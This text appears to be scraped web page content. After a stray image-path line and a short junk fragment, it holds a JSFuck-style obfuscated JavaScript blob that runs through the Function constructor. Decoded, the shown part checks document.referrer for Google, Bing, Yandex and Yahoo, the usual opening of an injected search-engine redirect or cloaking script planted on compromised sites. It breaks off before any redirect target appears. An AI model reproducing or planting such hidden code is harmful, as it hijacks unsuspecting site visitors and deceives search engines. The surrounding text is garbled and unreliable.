
vycSe
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,113,54,51,55,57,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]